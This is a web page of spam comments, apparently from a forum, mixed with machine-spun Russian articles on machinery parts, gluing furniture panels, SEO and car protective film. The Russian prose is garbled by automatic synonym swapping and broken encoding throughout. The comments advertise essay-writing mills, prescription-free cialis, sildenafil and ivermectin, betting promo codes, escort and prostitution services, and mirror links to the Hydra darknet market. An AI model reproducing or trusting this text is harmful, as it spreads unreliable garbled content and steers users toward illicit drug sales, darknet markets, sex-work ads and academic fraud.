Покупать запчасти лучше только стойка рыхлителя sd32 в специализированных онлайн-магазинах, скажем здесь. Для это есть скольконибудь причин. Во-первых, в них обычно предлагается необозримый ассортимент. Во-вторых, среди этого изобилия дозволительно лихо отыскать нужный товар с помощью электронного каталога. В-третьих, в них часто предоставляется одолжение бесплатной доставки, для которой дозволительно сэкономить весьма ощутимую денежную сумму.
Запас запчастей
Детали бывают оригинальные, лицензионные и контрактные. Исходя из критериев качества и совместимости с техникой, самым предпочтительным представляется первый вариант. Только быть этом следует учитывать, который цены на такие запчасти непомерно высоки, а срок ожидания их доставки в некоторых случаях достигает нескольких недель. Следующий вариант сочетает в себе доступную цена и приемлемое пошив (если сколько гарантийный срок скольконибудь короче). Подержанные детали чтобы специализированной техники купить смысла отсутствует, поскольку вероятность их поломки в настоящий виновный момент чрезмерно велика. Использование оригинальных запасных частей обеспечивает безопасность и медленный срок эксплуатации спецтехники. Сотрудничество с фирмами, осуществляющими прямые продажи и поставки оригинальных деталей, дает цельный строй преимуществ, включая скидки, гарантийный срок, помощь продавцов-консультантов, личный подход к покупателям и мочь обмена неисправной детали.
Достоинство
Диапазон цен для запчасти чтобы спецтехники довольно широк. Даже самая простая форсунка в одном месте может обходиться десять долларов, в другом – сто. Однако состав специализированных онлайн-магазинов теперь столь велико, что присутствие желании завсегда дозволено найти нужную запчасть для всякий техники.
Wow a lot of superb material.
what is the best custom essay site how to write a thesis statement for a narrative essay speech writing services online
Стихотворение “РРјСЏ мамино”
Далеко за горизонтом
Amazing forum posts, Appreciate it!
how to write a good argumentative essay https://topessayservicescloud.com/ medical residency personal statement writing services
Beneficial posts. Thanks a lot.
how to write a good conclusion to an essay https://topessaywritinglist.com/ thesis writing help
Fantastic forum posts. Thank you!
buy custom essay papers https://englishessayhelp.com/ the best essay writing service
Thanks. Quite a lot of info.
essay writing ppt https://theessayswriters.com/ proposal writing services
娛樂城遊戲
You actually stated it perfectly.
best college application essay service https://topessayservicescloud.com/ professional personal statement writers
1XBET Promo Code
You made your stand quite nicely!!
how to write essays better essaytyper write my annotated bibliography
Открытая Библия
sildenafil tadalafil vardenafil what is vardenafil 20mg vardenafil for pe reddit
Далеко за горизонтом
ivermectin rx
1XBET Promo Code 2022
способы заработка в интернете с нуля|
Well expressed indeed! !
music to write essays to https://dissertationwritingtops.com/ write my personal statement
Kudos! Lots of knowledge!
money cant buy happiness essay cheap essay services essay pay write
buy cheap generic cialis
chat bot me
Lovely stuff, With thanks!
essay proofreading service https://dissertationwritingtops.com/ best resume writing services for teachers
metaverse education
Nicely put. Appreciate it!
how to writing an essay help writing paper english writing help
You actually reported that terrifically.
the best essay writing services https://englishessayhelp.com/ essay rewriter
You suggested this fantastically!
how to write a 5 page essay coursework for audit only web content writing services
Где Вы ищите свежие новости?
Лично я читаю и доверяю газете https://www.ukr.net/.
Это единственный источник свежих и независимых новостей.
Рекомендую и Вам
Далеко за горизонтом
Открытая Библия
sildenafil 100mg online india
You have made your point!
how to write a career essay essay writer professional writing services
Amazing facts. Cheers!
college essay writing effective thesis statement custom writer
Regards. An abundance of content.
the best essay writing services https://quality-essays.com/ master thesis writer
generic cialis 60 mg
You made your point!
exemplary college essays essay writer website best freelance writer websites
Thanks a lot! An abundance of postings.
law essay writers website for research papers help writing thesis statement
проверенные заработки в интернете с вложениями|
Incredible all kinds of superb data.
write an analysis essay https://writingthesistops.com/ help me write my personal statement
You actually explained this effectively.
how to write an essay in college couseworks can someone write my assignment for me
проверенные заработки в интернете с вложениями|
Nicely put, Thank you.
250 word college essay help writing paper press release writing services
Христианская песня Чудный художник
1XBET Promo Code 2022
You actually revealed that exceptionally well.
good books to write essays on https://englishessayhelp.com/ phd proposal writing help
마카롱테라피
Retinue por Madrid awaits your justification to produce you spend your best moments with the most suitable magnificence escorts in Madrid that you could imagine. Non-essential, glamor, poise, girls of the highest mistress standing, etc. Thanks to exclusive castings they prepare previously passed.
Chaperon por Madrid is waiting exclusive escorts Madrid in support of your call. Lift an unforgettable and emotional night with our superior girls. We make the get the better of network of relaxing contacts and luxury escorts in Madrid. The choicest attractive luxuriousness escorts are at your disposal, close to to look every desire you may have.
They last will and testament make every cabrication come sincerely and they transfer get you to live best bib opulence event in Madrid, something you should common sense at least once in your life. These girls would recollect how to allot you the richest pleasures in Madrid and they will consent to you to earn the in the most suitable way sumptuousness contacts in the city. With the luxuriousness in Madrid you will not bear to pilgrimages beyond the shadow of a doubt to find deluxe whores in Madrid. Reminisce over that whether you are in Madrid, or if you are fair expiry at near, you will often have at your disposal the best indulgence escorts poised in behalf of anything. If what you’re looking in place of the most successfully magnificence girls in Madrid, you’ve build what you wanted.
In this section our escort operation get ready for Dubai escorts. Cinderella Escorts is the most famous escort agency and with our 500 Escorts on our website the biggest entourage utilization out of sight wide. We furnish 100% real photos of the protection girls. Further all escorts selling their virginity on Cinderella Escorts are checked up aside a doctor.
Our Escorts cross-section features Stiff Kind escorts providing escort services. Spare you can light upon unrestricted escorts, peel clubs, lap-dance bars, dancing clubs, guard agencies,brothels, cabarets, gentleman clubs and a lot more inferior to on Dubai escorts.
Our expensive high class escorts in Dubai discernment ladies do roam worldwide. You can also remark convoy girls which victual occasion girl services and chore incall or outcall. Our High Class escorts can be booked as a confrere for dinner or an event. Further they can be invited to your lodging room. May you can uniform with by them in their place.
Cinderella Escorts supply you a lean of the pre-eminent hotels in Dubai and the best nightclubs and bars.
Our catalogue list myriad non-essential companions. Using our search appliance you can find escort girls from brunettes to blondes or even-handed gingers. On the side of example you can search as far as something skinny brunettes or busty blondes escorts.
Foster Cinderella Escorts works as sugar daddy website giving you the possibility to locate sugar girls and become a sugar daddy. Next to that you can come up with merger with pulchritudinous ladies from russia, philippines and other countries.
Most of our elite escorts are oblation a wide-ranging range of union services. Clicking on our celebrities measure out you can bump into uncover mature cinema pornstars and well-established models. Exactly lyrics one of our shrewd companions and fancy your period with Dubai escort girls.
Склейка щита обычным способом
Букет склеенного мебельного щита в первую очередь зависит от подготовки заготовок. Древесину подбирают сухую, ровную и без сучков, примерно, бук. Позволительно купить отделанный бревно и пропустить его вследствие рейсмус, для получились заготовки одинаковой толщины.
Имеет значение лицевой оттенок склеенного щита, поэтому заготовки раскладывают по цвету. Затем этого мелом отмечают годичные кольца и меняют расположение заготовок так, дабы у них чередовалось направление. Ежели годичные кольца будут в одном направлении, то быть высыхании дерева получится кривизна в одну сторону. При чередовании направления годичных колец изгиба не будет.
Порядок годичных колец
Порядок годичных колец
Для разложенной конструкции мелом рисуют линии, которые кроме используют быть сборке щита затем подгонки.
Щит с отметкой мелом
Защита с отметкой мелом
Из-за неровных сторон среди делянками остаются щели. Чтобы их убрать, доски складывают сторонами и фугуют на станке.
Подготовка досок к фугованию
Приготовление досок к фугованию
После фугования проверяют плотность прилегания заготовок друг к другу. Буде не однако дефекты убрались, то фугование повторяют.
Подогнанные побратанец к другу делянки сообразно меткам складывают в защита и готовят к склеиванию.
Сборка щита из подогнанных досок
Сборка щита из подогнанных досок
Заготовки склеивают клеем ПВА. Его наносят для торец доски из специальной бутылки, а после валиком с мягкой резиной выравнивают по поверхности.
Нанесение клея для заготовки
Нанесение клея для заготовки
Заготовки, промазанные клеем, собирают в защита, а после сжимают четырьмя струбцинами: две снизу, а две сверху. Струбцины мочь пережимать или щит выдавит в одну сторону.
Сжатие щита струбцинами
Сжатие щита струбцинами
На стыки заготовок тоже устанавливают струбцины.
Струбцины на стыках заготовок
Струбцины на стыках заготовок
Путем 2 часа струбцины снимают, а остатки клея удаляют сапожным ножом. Подготовленную вид шлифуют мягкой тёркой и наждачной бумагой размером 100?180.
Шлифовка мебельного щита
Шлифовка мебельного щита
После шлифовки мебельный защита используют по назначению.
Метонимия взят с ютуб канала Владимира Жиленко, ролик «Словно изготовить мебельный щит.How to provoke a wood billet»
Склейка щита из заготовок, соединённых рейками
Коль клеить щит из фугованных досок, то возникнут трудности:
зажатые струбциной заготовки могут «разъехаться» и получится ступенька;
ступеньку дозволительно убрать только рейсмусом сиречь длительной шлифовкой.
Этих недостатков перевелись около соединении деталей щита на вставленную рейку. Ради работ выбирают грядущий порядок:
1. Готовят 40?миллиметровые доски. Они должны заходной столб для лестницы купить пребывать гладкими и одинаковой толщины.
2. Из досок выкладывают защита и карандашом рисуют базу. Знак базы нужна, дабы причинять пропилы с нужной стороны и чтобы правильной сборки досок в щит.
Замечание базы на щите
Отметка базы на щите
3. На каждой заготовке циркулярной пилой делают с двух сторон пропилы глубиной 9 мм. У заготовок, размещённых по краям щита, делают по одному пропилу.
Заготовки с пазами
Заготовки с пазами
4. Из обрезков древесины нарезают рейки, которые на 1 мм тоньше ширины пропила, а шириной для 1 мм меньше, чем глубина пропилов в двух досках, то есть 17 мм. Рейка, вставленная в паз, должна легко двигаться.
Kudos, I enjoy this.
advertisements to write essays on https://quality-essays.com/ trusted essay writing service
Superb stuff, Kudos!
essays for college application https://theessayswriters.com/ best essay writing service review
stromectol tablets uk
You have made your stand very nicely!.
essays about writing how to write a proposal for an essay custom writing cheap
ivermectin canada
Wow lots of beneficial data.
writing college application essay essay writing tip article writers
Nicely put, Kudos!
best online essay writers argumentative essay topics custom writing website
cialis tablets generic
https://100kursov.com/away/?url=https://vk.com/zarabotok_v_internete_dlya_mam
Excellent tips. Cheers.
online custom essay writing service essay writing assignment help
buy cialis online nz
Христианская песня Чудный художник
Factor nicely applied.!
graduate school essay writing service https://dissertationwritingtops.com/ website for essay writing
Nicely put. Thanks a lot.
bad college application essays thesis theses help with report writing
Superb data. With thanks!
help with scholarship essays https://englishessayhelp.com/ which essay writing service is the best
stromectol 3mg
Regards! Great information!
how to write a graduate school essay write paper cheap resume writing services
generic viagra online paypal
metaverse university
https://images.google.pn/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
You said it very well.!
how to write essay introduction https://theessayswriters.com/ website for essays
Superb data. Appreciate it.
essay writing help online how to write a really good essay technical writer
Amazing all kinds of terrific data.
how to write an apa essay https://writingthesistops.com/ high quality article writing service
plaquenil 25 mg
Superb posts. Kudos.
college essay header english literature dissertation help me write my thesis statement
Very good posts, Appreciate it.
help writing scholarship essays essay writing services academic writers needed
You actually revealed that effectively!
starting college essay how to write a dissertation paper online writing help for college students
Христианская песня Чудный художник
With thanks, A lot of forum posts.
custom essays online essays writing service the best essay writing services
Nicely spoken without a doubt! .
250 word college essay kids homework help best essay writing website
Information clearly taken.!
essay on helping others essays for college admission custom writing
cialis prescription discount
nakrutka
viagra 30 pills
You actually said this wonderfully!
essay on college life https://essayssolution.com/ cover letter writing services
Many thanks! An abundance of knowledge!
help with college essay writing https://dissertationwritingtops.com/ write my personal statement for me
Gravity Loss FPV (GRL) – Its an ultra durable FPV frames made from premium aviation carbon fiber from Germany. Frame parts such as arms are produced with a unique carbon molding technology that provides outstanding strength and vibration absorbtion https://gravitylossfpv.com/
Thank you, Quite a lot of postings.
writing essays online https://paperwritingservicestops.com/ best writing services online
You actually expressed that exceptionally well!
help with writing a essay best resume writing services 2020 how much is a ghostwriter
where can i buy cialis without a prescription
Nicely put, Appreciate it.
how to write a self assessment essay disertation phd writer
With thanks. Useful stuff!
ucla college essay creative writing essay help with writing dissertation
Factor clearly considered!!
how to write a thesis sentence for an essay how to write an argument essay i need help writing a personal statement
Appreciate it! Quite a lot of info.
how to write essays for college applications https://quality-essays.com/ blog writing service
Lovely material, Many thanks.
college scholarship essay writing paper custom writings discount code
Thanks! Fantastic stuff.
awesome college essays thesis statement on obesity best web content writing services
https://nichesbecrazy.com/news/1xbet-bonus-code-promo-code-sign-up-offer_1.html
Great knowledge. Many thanks.
law school essay editing service research paper online letter writing help
Nicely put. Regards.
how to write cause and effect essay https://englishessayhelp.com/ custom writing tips
Thanks a lot. A good amount of info!
stanford college essay custom coursework cover letter writing services
You said it exceptionally well.
write my essay 4 me accounting dissertation i need someone to write my assignment
Thanks a lot. I enjoy this!
essay writing help for students https://homeworkcourseworkhelps.com/ write my report for me
You actually stated that wonderfully.
buy custom essay papers https://paperwritingservicestops.com/ cheap ghost writer services
Tips effectively applied!!
civil service essay describe yourself college essay custom report writing service
how to get viagra in india
Seriously loads of very good information.
introduction for college essay help with term papers help with writing a speech
Many thanks! Loads of knowledge!
where can i write an essay online essay writing services professional letter writing service
Thanks a lot, I like this!
how to write a good personal essay https://englishessayhelp.com/ essays websites
where can you buy viagra uk
Интернет эквайринг Халык Банк
Regards, Great information.
english essay helper https://topessaywritinglist.com/ mba thesis writers
sildenafil price nz
best price for sildenafil medicine
Когда любовь приходит с неба
Христианская песня Таков наш Бог
Nicely put. Thank you.
help me write my essay business writing service writers essays
sildenafil tabs 20mg
With thanks! I appreciate it!
cheap essays online another word for dissertation best writing service
Дабы начать продвижение сайта в поисковиках, нуждаться определиться, какие запросы приводят пользователей для ваш ресурс. Для этого должен очень хорошо видеть портрет клиента: его возраст, пол, интересы и потребности. Отвлекитесь через роли владельца бизнеса и представьте, сколько сами ищете принадлежащий товар или услугу. Какой запрос вы введете в поисковике?
Возьмем, вы собираетесь сделать сайт художественной школы чтобы взрослых и с нуля предпринимать его продвижением. Для начала попробуйте просто ввести в «Яндекс» требование «уроки рисования». Так дозволительно узнать, который ищут сообразно вашей теме реальные люди. Словно мы видим, одним из самых популярных запросов оказался «уроки рисования для начинающих»; также пользователи многократно ищут материалы по акварельной живописи и рисованию карандашом.
Сейчас нуждаться посмотреть статистику ключевых слов в Wordstat (коли вы ведете бизнес не онлайн, дозволено указать регион поиска). В таблице появится роспись самых популярных запросов, которые пользователи ищут в вашей тематике. Чтобы продвижения достаточно выбрать самые частотные. Еще ради сбора семантического ядра полезно выучить фразы, сообразно которым осуществлялись показы вашего сайта. Для этого дозволено извлекать статистику в «Яндекс.Метрике» и Google Analytics.
Результат работы с Wordstat
Придумать надпись сайта и описание
Первый сообразно популярности запрос нужно использовать в начале Title — заголовка сайта, который отображается на вкладке в браузере. Обычно в нем содержится информация о названии компании и основных услугах. Пользователь видит метатег Crown в результатах поиска, а также когда сохраняет страницу в закладках браузера сиречь для компьютере. Сообразно сути, это визитная изображение, которую потенциальный клиент получает вторично предварительно того, чистый попадает на сайт. Во многом через нее зависит, перейдет ли он сообразно ссылке.
Гордо!
Надо дать пользователю апогей информации, поэтому ни в коем случае воспрещается писать что-то безликое и абстрактное.
Варианты «Главная страница», «Добро идти» разве имя малоизвестной компании без пояснений точно не подойдут. Однако перегружать заголовок бессвязными ключевыми словами тоже отрицание, это сделает его похожим для спам и вызовет недоверие. Эксперты советуют пользоваться прежде100 символов, то есть не более 12–15 слов чтобы каждой страницы.
Вторично продвижение сайта seo https://orbis.com.ua/forum/user/64665/ только великий момент ради SEO-продвижения сайта — изделие метатега Description. Это краткое (почти на 250 символов) описание страницы, которое в поисковике довольно помещаться почти заголовком. В текст этого описания тоже следует включить главное ключевое слово. Ради удобства потенциального клиента есть значение добавить сюда адрес и телефон, ведь некоторый пользователи ищут сайт компании именно чтобы того, для посмотреть контактные данные.
Сравнение Title и Description в поиске Google
Изучить сайты конкурентов
Практически на любом рынке у вас будут более опытные конкуренты, у которых ужинать чему поучиться. Разве вы делаете сайт малый региональной компании, то надо непременно посмотреть, наподобие работают крупные федеральные игроки, которые развивают бизнес в той же сфере.
Ресурсы конкурентов помогут быстрей и много эффективней собрать семантическое ядро и свести «ручную» работу с Wordstat к минимуму. Для определить топ-10 сайтов сообразно конкретным запросам, используйте Liveinternet, Hotlog, «Рамблер/топ100» и «Рейтинг@Mail.ru».
Исследовать ключевые болтовня, которые используют ваши коллеги, их источники трафика и рекламу дозволено с помощью разных сервисов: SemRush, SimilarWeb, Alexa и многих других. Возьмите ключевые слова трех самых крупных игроков, объедините их в уединенно файл, уберите повторы и получите собственную максимально полную структуру. Исключая поисковых запросов, чужие сайты помогут определиться с маркетинговыми инструментами, дизайном и юзабилити будущего сайта.
Предпринимать внутренней оптимизацией и контентом
Сайт состоит из нескольких страниц, и на каждой из них будут использоваться разные группы ключевых слов. Чистый положение, самые популярные запросы нужны ради SEO-оптимизации главной страницы, а ключи средней популярности можно пользоваться во внутренних разделах вместе с ключевыми словами, относящимися к содержимому самой страницы.
Антигравийная оболочка является одним из способов защиты лакокрасочного покрытия кузова автомобиля. Она защищает его сквозь коррозии и увеличивает срок службы машины. Однако раньше чем обратиться к специалистам иначе наклеить ее единовластно, следует сверять о всех ее разновидностях и их физических свойствах.
Сколь такое антигравийная скорлупа
Антигравийная кора – острый материал для основе различных синтетических полимеров, применяемый для полного покрытия кузова автомобиля сиречь его отдельных деталей с целью защиты от внешнего воздействия.
антигравийная оболочка
Качественный материя, применяемый в России, является продуктом производства Германии, США если Китая и состоит из нескольких слоев: клеящего, защитного и амортизирующего. Ширина пленки – через 1,5 м ради создания цельного покрытия.
Воеже чего нужна антигравийная пленка
Основная занятие антигравийной пленки – защита и сохранение внешнего вида и целостности лакокрасочного покрытия автомобиля при механическом воздействии, рост срока эксплуатации кузова и источников направленного света.
Вспомогательная полиуретановая пленка 3м http://dez.minzdravrso.ru/about/forum/user/216710/ роль – щит через загрязнений и химического воздействия антигололедных реагентов и придание блеска без полировки.
Намерение пленок и их характеристика
антигравийная кора
Воеже оклейки кузова автомобиля применяются два вида пленки:
полиуретановая – синтетический полимер, обладающий высокими эластичными свойствами и вязкостью;
виниловая – бесцветная пластмасса на основе синтетических полимеров.
You mentioned that superbly!
buy online essays write my essays medical personal statement writing service
Very good posts. Cheers.
essay on social service how to write effective essays dissertation writing services reviews
Падают снежинки
Христианская песня Таков наш Бог
стримхаб.рф
Kudos! Lots of forum posts.
how to write essay about myself https://topessayservicescloud.com/ professional letter writing services
With thanks! Fantastic stuff!
how to write compare and contrast essay essay writing services professional cover letter writing service
You revealed that exceptionally well.
how to write personal essay things to write a paper on websites to type essays
Seriously tons of awesome advice.
ways to write an essay writing paper online resume writing services
Христианская песня Таков наш Бог
Thanks. I appreciate it!
my favorite writer essay essays on service academic ghostwriter
Great posts. Kudos.
best writing essay phd thesis pdf best freelance content writing websites
You actually said that effectively.
how to write college application essay writing services need essay written
This is nicely put. !
writing an informative essay https://topessayservicescloud.com/ write my essay service
Песня Тебя люблю
Христианская песня Таков наш Бог
Thanks! I like it.
online custom essay writing service help write an essay online custom writing service
Thanks, Numerous posts!
persuasive essay writing help how to write a research paper for publication cheap essay writing service
https://nichesbecrazy.com/news/1xbet-bonus-code-promo-code-sign-up-offer_1.html
Nicely put, With thanks.
write my essay cheap how to write a research papers seo copywriting services
Whoa tons of excellent data.
what to write a narrative essay about https://homeworkcourseworkhelps.com/ ebook writing service
카지노사이트
You actually suggested this wonderfully!
essay writing assistance https://theessayswriters.com/ assignments writing services
Whoa many of great facts!
how to write a personal statement essay argumentative essay topics website that grades essays
http://pwijaya.or.id/pag/1xbet-promo-code-1xbet-promotion-coupon.html
2.5 mg cialis cost
Incredible plenty of superb advice.
academic essay services https://essayssolution.com/ online letter writing help
Point very well utilized!!
how to write a why college essay https://writingthesistops.com/ best custom writing
Many thanks! Wonderful stuff.
how to write an introduction for a college essay https://dissertationwritingtops.com/ legitimate essay writing service
http://chaircoverking.com/include/inc/1xbet-promo-code-india-bonus-up-to-13000-inr_1.html
Nicely put. Cheers.
writing college level essays law dissertations essays on writing by writers
http://carolinetalbotphoto.com/wp-includes/pages/?1xbet-promo-code-india-100-up-to-10-400-inr.html
Truly many of good facts!
essay writing scholarships for high school students university assignment website that grades essays
Дабы начать продвижение сайта в поисковиках, нужно определиться, какие запросы приводят пользователей на ваш ресурс. Ради этого должен очень хорошо понимать портрет клиента: его возраст, пол, интересы и потребности. Отвлекитесь через роли владельца бизнеса и представьте, что сами ищете принадлежащий товар или услугу. Который запрос вы введете в поисковике?
Скажем, вы собираетесь исполнять сайт художественной школы для взрослых и с нуля заняться его продвижением. Чтобы начала попробуйте простой ввести в «Яндекс» требование «уроки рисования». Так можно узнать, что ищут сообразно вашей теме реальные люди. Сиречь мы видим, одним из самых популярных запросов оказался «уроки рисования для начинающих»; также пользователи почасту ищут материалы сообразно акварельной живописи и рисованию карандашом.
Сейчас надо посмотреть статистику ключевых слов в Wordstat (буде вы ведете бизнес не онлайн, можно указать регион поиска). В таблице появится каталог самых популярных запросов, которые пользователи ищут в вашей тематике. Для продвижения достаточно выбрать самые частотные. Вторично для сбора семантического ядра полезно изучить фразы, по которым осуществлялись показы вашего сайта. Для этого дозволительно пользоваться статистику в «Яндекс.Метрике» и Google Analytics.
Результат работы с Wordstat
Придумать надпись сайта и описание
Первый по популярности запрос надо извлекать в начале Head — заголовка сайта, который отображается для вкладке в браузере. Обычно в нем содержится информация о названии компании и основных услугах. Пользователь видит метатег Style в результатах поиска, а также когда сохраняет страницу в закладках браузера сиречь на компьютере. Сообразно сути, это визитная карточка, которую потенциальный клиент получает вторично предварительно того, как попадает для сайт. Во многом через нее зависит, перейдет ли он по ссылке.
Гордо!
Надо дать пользователю максимум информации, поэтому ни в коем случае воспрещается писать что-то безликое и абстрактное.
Варианты «Главная страница», «Благотворение идти» или название малоизвестной компании без пояснений как не подойдут. Однако перегружать заголовок бессвязными ключевыми словами тоже отрицание, это сделает его похожим на спам и вызовет недоверие. Эксперты советуют использовать до100 символов, то лопать не более 12–15 слов ради каждой страницы.
Кроме seo-продвижение сайта заказать http://vseokrasote.ru/profile/otyzyka/ один великий момент чтобы SEO-продвижения сайта — создание метатега Description. Это краткое (почти для 250 символов) изображение страницы, которое в поисковике будет располагаться под заголовком. В текст этого описания тоже следует включить суть ключевое слово. Для удобства потенциального клиента снедать значение добавить сюда адрес и телефон, ведь некоторый пользователи ищут сайт компании именно для того, для посмотреть контактные данные.
Метонимия Baptize и Thumbnail sketch в поиске Google
Выучить сайты конкурентов
Практически для любом рынке у вас будут более опытные конкуренты, у которых глотать чему поучиться. Если вы делаете сайт низкий региональной компании, то надо обязательно посмотреть, подобно работают крупные федеральные игроки, которые развивают бизнес в той же сфере.
Ресурсы конкурентов помогут быстрей и значительно эффективней собрать семантическое ядро и свести «ручную» работу с Wordstat к минимуму. Чтобы определить топ-10 сайтов сообразно конкретным запросам, используйте Liveinternet, Hotlog, «Рамблер/топ100» и «Рейтинг@Mail.ru».
Анализировать ключевые болтовня, которые используют ваши коллеги, их источники трафика и рекламу дозволительно с через разных сервисов: SemRush, SimilarWeb, Alexa и многих других. Возьмите ключевые слова трех самых крупных игроков, объедините их в единолично файл, уберите повторы и получите собственную максимально полную структуру. Выключая поисковых запросов, чужие сайты помогут определиться с маркетинговыми инструментами, дизайном и юзабилити будущего сайта.
Предпринимать внутренней оптимизацией и контентом
Сайт состоит из нескольких страниц, и для каждой из них будут использоваться разные группы ключевых слов. Как правило, самые популярные запросы нужны чтобы SEO-оптимизации главной страницы, а ключи средней популярности дозволено извлекать во внутренних разделах вместе с ключевыми словами, относящимися к содержимому самой страницы.
cialis cost
Great information. Thank you.
scholarship essay writing thesis writing expert writing services
Христианская песня Нет, мы не одни
Amazing all kinds of beneficial advice.
write a reflection essay writing websites custom dissertation writing
Regards, I value this!
how to write an editorial essay https://paperwritingservicestops.com/ what is the best essay writing service
Nicely put, With thanks.
essay writing competitions https://topessayservicescloud.com/ business letter writing service
sildenafil purchase canada
Amazing many of great advice!
writing a compare contrast essay how to write a rhetorical essay press release writing service
airlift welcome promo code
Great writings here are always and I really I like everything here.
I this like as well:
נערות ליווי ברמת גן
Very good information. Thank you.
online essay writers dissertations online company report writing
You said it very well.!
help on college essay thesis help online custom coursework writing
Thank you, Great information.
writing a comparative essay https://englishessayhelp.com/ us government resume writing service
Thanks a lot! Helpful information.
why do we have to write essays https://writingthesistops.com/ ghostwriting service
Христианская песня Таков наш Бог
generateur de code promo 1xbet
Христианская песня Нет, мы не одни
Terrific forum posts. Appreciate it.
best writing essay thesis paper writer services
Thank you. I enjoy it!
help on essay mathematics homework help best seo article writing service
This is nicely said! !
order custom essays online essay typer best essay websites
You actually mentioned that exceptionally well.
custom law essays writing research papers pdf find a ghostwriter
uletay.net
how to get promo code for 1xbet
You’ve made your point pretty nicely!!
cat essay writer https://englishessayhelp.com/ writing assignments service
This is nicely put. !
how to write a good expository essay thesis statement creator dissertation writing help
tadalafil 5mg buy
Thanks! Loads of posts!
can t write my essay essays writing services professional dissertation writing services
lida daidaihua original
You definitely made your point.
college entry essay prompts https://englishessayhelp.com/ hiring a freelance writer
You actually suggested this adequately.
i need help writing an essay best writing services essay writing services reviews
augmentin 625mg price
les code promo 1xbet
Truly a good deal of good data!
essaywriting service https://theessayswriters.com/ speech writing services online
Проповедь Благие намерения
Truly a good deal of awesome data!
college essay about yourself https://topessayservicescloud.com/ executive resume writing services chicago
Thank you. Excellent stuff.
essay 123 help write my essay writing services rates
Awesome stuff. With thanks!
colleges that do not require essays https://englishessayhelp.com/ ghostwriting services
stromectol same as ivermectin stromectol same as ivermectin
stromectol in lebanon stromectol in lebanon
ingredients of stromectol ingredients of stromectol
Проповедь о Самсоне
Amazing knowledge. Kudos.
how to write an essay for college application thesis writing services best essay writing service
You made your point extremely effectively!!
custom essay paper essay writings professional ghostwriter
You said this well.
writing a analytical essay https://englishessayhelp.com/ help with academic writing
http://bma.fr/wp-includes/pgs/1xbet-promo-code-for-india_5.html
sildenafil tablet usa
how to get viagra online uk
Thanks, Ample stuff!
college essay checklist https://essayssolution.com/ help in writing
Песня Принцы и принцессы
Да благословит тебя Господь
зеркала гидры онион ссылка
гидра ссылка зеркало hydra9webe
philippines basketball game
You actually said that superbly!
how to write an autobiography essay for college essay writer top essay writing services
Ты наполняешь меня красотой
cialis online buy
Nicely put. Thank you!
introduction college essay https://writingthesistops.com/ writers services
is ivermectin and ivomec the same thing is ivermectin and ivomec the same thing
Требуется продавец консультант в салон бескаркасной мебели, продажа кресел мешков, пуфов и т.д.
stromectol stromectol
Nicely put, Appreciate it.
college diversity essay coursework article ghostwriter
stromectol price at walgreens stromectol price at walgreens
Good data. Many thanks!
essay about college experience writing personal essay i need a ghostwriter
You’ve made your point!
strong college essays custom coursework writing best custom essay writing service
disulfiram cost
Kudos, I appreciate this!
how to write a high school essay https://topswritingservices.com/ best college writing services
Nicely put. Cheers.
good quotes for college essays https://writingthesistops.com/ business plan writers nyc
stromectol stromectol
stromectol manufacturer stromectol dosing
stromectol company name stromectol how long to work
buy cialis without presc
Reliable content. Regards.
writing informative essays how to write a comparative essay article writers
Да благословит тебя Господь
Более РїРѕРґСЂРѕР±РЅРѕ Р–РњРРўР• https://blogaboutjob7.blogspot.com/
You suggested that superbly.
compare and contrast essay writing reasons to ban homework custom of writing letters
code promo 1xbet canal plus
Стратегии за тргување со девизен курс за почетници чекор по чекор. https://mk.system-forex.com
Slot Online
You actually reported that perfectly!
college scholarships essay well written college essays need a ghostwriter
stromectol in uk stromectol in uk
stromectol for lice stromectol for humans for sale
cost of stromectol cost of stromectol medication
Thanks a lot. Awesome information.
write a essay paper helper blog content writing services
Thanks a lot, Quite a lot of information!
college compare and contrast essay https://topswritingservices.com/ press release writing service
Tips well used!.
personal essay help content of term paper custom writings discount code
зеркала моментальных магазинов hydra
зеркала hydra hydra9webe
В небе ангелы поют
Thanks a lot, Lots of posts!
good essay writing service essay writing service speech writing services online
price of cialis in australia
You actually expressed this terrifically.
writing a summary essay define thesis write my summary
Seriously plenty of helpful info!
top 10 essay writers too much homework causes stress website analysis essay
I admire the valuable info you provide inside your posts. I will bookmark your weblog and have my youngsters verify up here generally. Im fairly positive they will learn a lot of new stuff right here than anybody else!
Helpful knowledge. Appreciate it!
boston college essay https://topessayservicescloud.com/ writing service reviews
Just to let you know, this post seems a little bit funny from my android phone. Who knows maybe its just my mobile phone. Great article by the way.
Thanks, A good amount of info!
essay on college life https://essayssolution.com/ novel writing help
Appreciate it! A good amount of postings.
essay about college education write my essay fast essay writing service
Awesome information. Thanks.
help writing an argumentative essay essay writer college application essay writing service
Many thanks, I appreciate it!
esl essay writing https://englishessayhelp.com/ cheap dissertation writing services
buy made in usa cialis online
Nicely put, With thanks.
writing an argument essay essay writing service top dissertation writing services
1xbet promo code azerbaijan
You actually suggested it well!
freedom writers movie review essay https://quality-essays.com/ ghostwriting service
Play for free and win real money! Claim (3) Free Spins Below https://tinyurl.com/y82jovqo
Thank you, Great stuff.
essays on college education https://dissertationwritingtops.com/ best cv writing service in dubai
diovan.com
адрес гидры онион зеркало
рабочее зеркало гидры тор
You actually expressed this perfectly!
college of charleston essay college acceptance essays reliable essay writing service
vegas11 download app
Thank you, A lot of facts!
i need help writing a essay show me how to write an essay pay for writing
You said it nicely..
admission college essay help essay rewriter custom writing website
1xbet promo code pakistan 2022
generic cialis 50 mg
where can you buy cialis in canada
where to buy levitra in canada
Очи открой нам
best game of cricket
Great data. Regards!
things to write an argumentative essay on master dissertation assignments writing services
Awesome write ups, With thanks!
which is the best essay writing service https://writingthesistops.com/ hiring a writer
Он не сошел с креста
This is nicely expressed! !
steps on how to write an essay essay writing service help writing a dissertation
You’ve made your point quite well..
how to write argument essay write my essays academic ghostwriter
Песня Обнови Господь ты души моей огонь
1xbet zambia promo code
Great information. Thank you!
how to write a debate essay write a descriptive essay best dissertation writing services
best canadian pharmacy to order from
Game speed is smooth
Superb postings, Many thanks!
college application essay essay science writers
Тематические форумы
https://captainjackcasinos.com/
В звездную ночь
Thanks! Ample write ups.
online essay writing service review https://englishessayhelp.com/ writers freelance
Seriously loads of superb advice.
essay writing help for students essay for college admission citing a website in an essay
where to buy ivermectin cream
Fine info. Regards!
college supplemental essays write my papers writing services nyc
http://mjvids.co.uk/skins/elm/1xbet-promo-code-for-india_5.html
With thanks, Wonderful stuff!
buy essays online cheap essay writing service academic writer
Lovely info. Many thanks.
website that writes essays for you https://quality-essays.com/ professional custom writing service
официальное зеркало гидры для тор
зеркала входа на гидру
